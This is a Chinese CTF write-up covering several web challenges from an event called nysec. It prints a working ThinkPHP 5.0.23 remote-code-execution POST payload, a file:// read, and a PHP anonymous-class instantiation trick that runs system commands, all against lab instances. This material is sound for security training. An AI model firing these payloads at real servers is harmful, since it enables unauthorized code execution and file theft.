nysec.ctf.wp(社会通道)

Web
1.来签个到吧~~
打开实例入口,发现:
<?php
error_reporting(0); highlight_file(__FILE__); if (!($_REQUEST["\x69\x64"] == base64_encode("\150\x65\156\141\156"))) { goto lklsgyy; } echo getenv("\107\132\103\124\106\137\106\114\101\107"); lklsgyy:16进制解密后得到:id,henan,GZCTF_FLAG
根据题目意思:
要输入这样的请求:
/?id=aGVuYW4=`<?phperror_reporting(0); highlight_file(__FILE__); if (!($_REQUEST["\x69\x64"] == base64_encode("\150\x65\156\141\156"))) { goto lklsgyy; } echo getenv("\107\132\103\124\106\137\106\114\101\107"); lklsgyy:
flag{9be32239-2714-41c0-a075-76f0a9d7033c}flag{9be32239-2714-41c0-a075-76f0a9d7033c}
2.包简单的,一把梭

我们通过测试发现这个网站所用的版本,就可以查到相关漏洞:
ThinkPHP是一款运用极广的PHP开发框架。其5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。
参考链接:https://github.com/top-think/framework/commit/4a4b5e64fa4c46f851b4004005bff5f3196de003
环境启动后,访问http://your-ip:8080即可看到默认的ThinkPHP启动页面。
docker compose up -d
version: '3'
services:
web:
image: vulhub/thinkphp:5.0.23
ports:



- "8080:80"发送数据包:
POST /index.php?s=captcha HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

我们发现有shell执行的空间,那我们可以继续进行对题目解答:




flag{4cf55d76-db54-4c06-9d70-ab008a71bb8c}
3.哎哟你干嘛~~

我家哥哥点击,我们看看有没有js文件
果然有
var H1 = 0;
function draw() { one = '\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x69\x74\x65\x6d\x22\x3e';
two = '\x3c\x70 \x69\x64\x3d\x22\x63\x6c\x69\x63\x6b\x4e\x75\x6d\x62\x65\x72\x22\x3e\x43\x6c\x69\x63\x6b \x6e\x75\x6d\x62\x65\x72\x3a \x30\x3c\x2f\x70\x3e';
three = '\x3c\x70 \x69\x64\x3d\x22\x66\x6c\x61\x67\x22\x3e\x66\x6c\x61\x67 \x77\x69\x6c\x6c \x61\x70\x70\x65\x61\x72 \x77\x68\x65\x6e \x79\x6f\x75 \x63\x6c\x69\x63\x6b \x39\x39\x39\x39\x39\x39\x39\x39 \x74\x69\x6d\x65\x73 \x21\x3c\x2f\x70\x3e';
four = '\x3c\x2f\x64\x69\x76\x3e\x3c\x64\x69\x76 \x63\x6c\x61\x73\x73\x3d\x22\x69\x74\x65\x6d\x22\x3e\x3c\x69\x6d\x67 \x73\x72\x63\x3d\x22\x6a\x6e\x64\x78\x2e\x67\x69\x66\x22 \x6f\x6e\x63\x6c\x69\x63\x6b\x3d\x22\x63\x6c\x69\x63\x6b\x6b\x6b\x6b\x6b\x28\x29\x3b\x22\x3e\x3c\x2f\x64\x69\x76\x3e';
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']("\x62\x6f")['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'] = one + two + three + four }
draw();
function clickkkkk() { var mZjYBFF2 = 1; var tbuE3 = 2; var nBmms4 = 3;
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']("\x66\x6c\x61\x67");
g() }
function g() { var fCdaXby5 = 1; var BFJkq6 = fCdaXby5;
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']("\x63\x6c\x69\x63\x6b");
c() }
function c() { H1 += 1;
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']("\x63\x6c\x69\x63\x6b\x4e\x75\x6d\x62\x65\x72")['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'] = "\x43\x6c\x69\x63\x6b \x6e\x75\x6d\x62\x65\x72\x3a " + H1; if (H1 === 99999999) { var boF7 = new XMLHttpRequest(); var jQs8 = "\x66\x6c\x61\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x2e\x70\x68\x70\x3f\x63\x31\x69\x63\x6b\x3d" + H1;
boF7['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65'] = function() { if (boF7['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'] == 4 && boF7['\x73\x74\x61\x74\x75\x73'] == 200) { text = boF7['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x66\x6c\x61\x67')['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'] = text;
console['\x6c\x6f\x67'](text) } }
boF7['\x6f\x70\x65\x6e']("\x47\x45\x54", jQs8, true);
boF7['\x73\x65\x6e\x64']() } else { window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x66\x6c\x61\x67')['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'] = "\x66\x6c\x61\x67 \x77\x69\x6c\x6c \x61\x70\x70\x65\x61\x72 \x77\x68\x65\x6e \x79\x6f\x75 \x63\x6c\x69\x63\x6b \x39\x39\x39\x39\x39\x39\x39\x39 \x74\x69\x6d\x65\x73 \x21" } }
function clickEffect() { let balls = []; let longPressed = false; let longPress; let multiplier = 0; let width, height; let origin; let normal; let ctx; const colours = ["\x23\x46\x37\x33\x38\x35\x39", "\x23\x31\x34\x46\x46\x45\x43", "\x23\x30\x30\x45\x30\x46\x46", "\x23\x46\x46\x39\x39\x46\x45", "\x23\x46\x41\x46\x31\x35\x44"]; const canvas = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x63\x61\x6e\x76\x61\x73");
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](canvas);
canvas['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']("\x73\x74\x79\x6c\x65", "\x77\x69\x64\x74\x68\x3a \x31\x30\x30\x25\x3b \x68\x65\x69\x67\x68\x74\x3a \x31\x30\x30\x25\x3b \x74\x6f\x70\x3a \x30\x3b \x6c\x65\x66\x74\x3a \x30\x3b \x7a\x2d\x69\x6e\x64\x65\x78\x3a \x39\x39\x39\x39\x39\x3b \x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a \x66\x69\x78\x65\x64\x3b \x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a \x6e\x6f\x6e\x65\x3b"); const pointer = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x70\x61\x6e");
pointer['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x61\x64\x64']("\x70\x6f\x69\x6e\x74\x65\x72");
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](pointer); if (canvas['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74'] && window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']) { ctx = canvas['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']("\x32\x64");
updateSize();
window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x72\x65\x73\x69\x7a\x65', updateSize, false);
loop();
window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e", function(t9) { pushBalls(randBetween(10, 20), t9['\x63\x6c\x69\x65\x6e\x74\x58'], t9['\x63\x6c\x69\x65\x6e\x74\x59']);
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x61\x64\x64']("\x69\x73\x2d\x70\x72\x65\x73\x73\x65\x64");
longPress = setTimeout(function() { window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x61\x64\x64']("\x69\x73\x2d\x6c\x6f\x6e\x67\x70\x72\x65\x73\x73");
longPressed = true }, 500) }, false);
window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x6d\x6f\x75\x73\x65\x75\x70", function(iSsrAP10) { clearInterval(longPress); if (longPressed == true) { window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x72\x65\x6d\x6f\x76\x65']("\x69\x73\x2d\x6c\x6f\x6e\x67\x70\x72\x65\x73\x73");
pushBalls(randBetween(50 + window["\x4d\x61\x74\x68"]['\x63\x65\x69\x6c'](multiplier), 100 + window["\x4d\x61\x74\x68"]['\x63\x65\x69\x6c'](multiplier)), iSsrAP10['\x63\x6c\x69\x65\x6e\x74\x58'], iSsrAP10['\x63\x6c\x69\x65\x6e\x74\x59']);
longPressed = false }
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x63\x6c\x61\x73\x73\x4c\x69\x73\x74']['\x72\x65\x6d\x6f\x76\x65']("\x69\x73\x2d\x70\x72\x65\x73\x73\x65\x64") }, false);
window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65", function(Me11) { let x = Me11['\x63\x6c\x69\x65\x6e\x74\x58']; let y = Me11['\x63\x6c\x69\x65\x6e\x74\x59'];
pointer['\x73\x74\x79\x6c\x65']['\x74\x6f\x70'] = y + "\x70\x78";
pointer['\x73\x74\x79\x6c\x65']['\x6c\x65\x66\x74'] = x + "\x70\x78" }, false) } else { console['\x6c\x6f\x67']("\x63\x61\x6e\x76\x61\x73 \x6f\x72 \x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72 \x69\x73 \x75\x6e\x73\x75\x70\x70\x6f\x72\x74\x65\x64\x21") }
function updateSize() { canvas['\x77\x69\x64\x74\x68'] = window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'] * 2;
canvas['\x68\x65\x69\x67\x68\x74'] = window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'] * 2;
canvas['\x73\x74\x79\x6c\x65']['\x77\x69\x64\x74\x68'] = window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'] + '\x70\x78';
canvas['\x73\x74\x79\x6c\x65']['\x68\x65\x69\x67\x68\x74'] = window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'] + '\x70\x78';
ctx['\x73\x63\x61\x6c\x65'](2, 2);
width = (canvas['\x77\x69\x64\x74\x68'] = window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']);
height = (canvas['\x68\x65\x69\x67\x68\x74'] = window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']);
origin = { x: width / 2, y: height / 2 };
normal = { x: width / 2, y: height / 2 } }
class Ball { constructor(tUhe12 = origin['\x78'], y = origin['\x79']) { this['\x78'] = tUhe12;
this['\x79'] = y;
this['\x61\x6e\x67\x6c\x65'] = window["\x4d\x61\x74\x68"]['\x50\x49'] * 2 * window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d'](); if (longPressed == true) { this['\x6d\x75\x6c\x74\x69\x70\x6c\x69\x65\x72'] = randBetween(14 + multiplier, 15 + multiplier) } else { this['\x6d\x75\x6c\x74\x69\x70\x6c\x69\x65\x72'] = randBetween(6, 12) }
this['\x76\x78'] = (this['\x6d\x75\x6c\x74\x69\x70\x6c\x69\x65\x72'] + window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']() * 0.5) * window["\x4d\x61\x74\x68"]['\x63\x6f\x73'](this['\x61\x6e\x67\x6c\x65']);
this['\x76\x79'] = (this['\x6d\x75\x6c\x74\x69\x70\x6c\x69\x65\x72'] + window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']() * 0.5) * window["\x4d\x61\x74\x68"]['\x73\x69\x6e'](this['\x61\x6e\x67\x6c\x65']);
this['\x72'] = randBetween(8, 12) + 3 * window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']();
this['\x63\x6f\x6c\x6f\x72'] = colours[window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']() * colours['\x6c\x65\x6e\x67\x74\x68'])] }
update() { this['\x78'] += this['\x76\x78'] - normal['\x78'];
this['\x79'] += this['\x76\x79'] - normal['\x79'];
normal['\x78'] = -2 / window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'] * window["\x4d\x61\x74\x68"]['\x73\x69\x6e'](this['\x61\x6e\x67\x6c\x65']);
normal['\x79'] = -2 / window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'] * window["\x4d\x61\x74\x68"]['\x63\x6f\x73'](this['\x61\x6e\x67\x6c\x65']);
this['\x72'] -= 0.3;
this['\x76\x78'] *= 0.9;
this['\x76\x79'] *= 0.9 } }
function pushBalls(count = 1, Ath13 = origin['\x78'], y = origin['\x79']) { for (let i = 0; i < count; i++) { balls['\x70\x75\x73\x68'](new Ball(Ath13, y)) } }
function randBetween(QbDVNr14, fvmS$D15) { return window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']() * fvmS$D15) + QbDVNr14 }
function loop() { ctx['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65'] = "\x72\x67\x62\x61\x28\x32\x35\x35\x2c \x32\x35\x35\x2c \x32\x35\x35\x2c \x30\x29";
ctx['\x63\x6c\x65\x61\x72\x52\x65\x63\x74'](0, 0, canvas['\x77\x69\x64\x74\x68'], canvas['\x68\x65\x69\x67\x68\x74']); for (let i = 0; i < balls['\x6c\x65\x6e\x67\x74\x68']; i++) { let b = balls[i]; if (b['\x72'] < 0) continue;
ctx['\x66\x69\x6c\x6c\x53\x74\x79\x6c\x65'] = b['\x63\x6f\x6c\x6f\x72'];
ctx['\x62\x65\x67\x69\x6e\x50\x61\x74\x68']();
ctx['\x61\x72\x63'](b['\x78'], b['\x79'], b['\x72'], 0, window["\x4d\x61\x74\x68"]['\x50\x49'] * 2, false);
ctx['\x66\x69\x6c\x6c']();
b['\x75\x70\x64\x61\x74\x65']() } if (longPressed == true) { multiplier += 0.2 } else if (!longPressed && multiplier >= 0) { multiplier -= 0.4 }
removeBall();
requestAnimationFrame(loop) }
function removeBall() { for (let i = 0; i < balls['\x6c\x65\x6e\x67\x74\x68']; i++) { let b = balls[i]; if (b['\x78'] + b['\x72'] < 0 || b['\x78'] - b['\x72'] > width || b['\x79'] + b['\x72'] < 0 || b['\x79'] - b['\x72'] > height || b['\x72'] < 0) { balls['\x73\x70\x6c\x69\x63\x65'](i, 1) } } } }
clickEffect();
const clickSound = new Audio('gege.mp3');
document.addEventListener('click', () => {
clickSound.play();
});我们发现有关网页跳转的部分:
if (H1 === 99999999) {
var boF7 = new XMLHttpRequest();
var jQs8 = "\x66\x6c\x61\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x67\x2e\x70\x68\x70\x3f\x63\x31\x69\x63\x6b\x3d" + H1;
boF7['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65'] = function() {
if (boF7['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'] == 4 && boF7['\x73\x74\x61\x74\x75\x73'] == 200) {
text = boF7['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']('\x66\x6c\x61\x67')['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'] = text;
console['\x6c\x6f\x67'](text);
}
}
boF7['\x6f\x70\x65\x6e']("\x47\x45\x54", jQs8, true);
boF7['\x73\x65\x6e\x64']();
}这段代码解释:
条件触发:
当 H1 === 99999999 时,触发一个 XMLHttpRequest 请求,说明这个请求只在特定的条件下发生。
目标URL:
解码后, jQs8 是 flagggggggggggggggg.php?c1ick= 加上 H1 的值。
也就是说,当点击次数达到 99999999 时,会请求一个名为 flagggggggggggggggg.php 的页面,并将 c1ick 参数设为 99999999。
请求发送:
使用 boF7.open(“GET”, jQs8, true) 发送一个 GET 请求。
如果请求成功 (readyState == 4 && status == 200),它会将服务器返回的文本插入到页面的某个元素中。
我们试试:
http://******/flaggggggggggggggg.php?c1ick=99999999
发现:
TllTRUN7YWMyNGFkYzU2ODVmZi1mNjQwMmU4MGJjLTZmYjZhZTU5LTYyYWE2NjY2fQ==
base64:
NYSEC{ac24adc5685ff-f6402e80bc-6fb6ae59-62aa6666}
4.貌似露了点什么?!


我们使用dirsearch工具扫描一下:
有:

明显有一个zip文件,可以直接解压,cat一下:
┌──(rxwkail㉿mykali)-[~/Desktop/www]
└─$ cat %tmp%www%flag.txt.swp
b0VIM 9.1a�;fp\)fgparchlinux/tmp/www/flag.txtutf-8 U3210#"! Utpad���FLAG=flag{53f1fb40-090d-4f30-9e7c-26f93dc2774f} flag{53f1fb40-090d-4f30-9e7c-26f93dc2774f}
5.搜索一下
用file文件协议:file:///flag.txt
flag在/flag.txtflag{fd4cbd5c-e019-49e5-a46f-0fc8ca6d1779}
flag{fd4cbd5c-e019-49e5-a46f-0fc8ca6d1779}
6.记得匿名哟~
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = new class {
function getflag()
{
system('cat /flag.txt');
}
};
unset($a);
$a = $_GET['class'];
$f = new $a();
$f->getflag();
?>这段代码是一个 PHP 示例,它展示了如何通过操控匿名类来执行系统命令(system(‘cat /flag.txt’))。这里的关键是在对 $a 的“解构”之后,通过 $_GET[‘class’] 参数重新实例化这个匿名类。下面是对具体实现过程的详细分析和理解。
代码解析
1.创建匿名类:
$a = new class {
function getflag()
{
system('cat /flag.txt');
}
};这里创建了一个匿名类,并给它定义了一个 getflag 方法,用于打印 /flag.txt 文件的内容。
2.删除对象引用:
unset($a); 这里调用 unset 删除了 $a 的引用,但由于 PHP 对于小于256字节的对象,将会延迟到内存释放,所以匿名类本身并没有立即被销毁。
3.读取参数并实例化类:
$a = $_GET['class'];
$f = new $a();$_GET[‘class’] 的内容来自用户的输入,这里可以通过传递一个特定的字符串来重建之前的匿名类实例。
4.调用方法:
$f->getflag();通过重新实例化的类对象 $f 来调用 getflag 方法,从而执行系统命令。

我们可以用这样的方式:
/?class=class@anonymous%00/var/www/html/index.php:4$0- 1.class@anonymous — 这是匿名类的一个标识符。在 PHP 中,匿名类的名称通常是 class@anonymous 的形式。
- 2.%00 — 是一个 URL 编码,表示空字符,通常用来结束字符串,这样后面的参数不会被解析为类名的一部分。
- 3./var/www/html/index.php:4 — 这里的路径和行号表示匿名类的定义位置,帮助 PHP 找到正确的匿名类定义。
- 4.$0 — 这是表示访问计数的参数,通常用来区分相同类的多个实例。
通过构造一个具有特定格式的 class 参数,用户可以利用 class@anonymous 重新构建并实例化该匿名类,从而执行 getflag() 方法,达到读取 flag 文件或执行任意系统命令的目的。

7.玩会小游戏吧
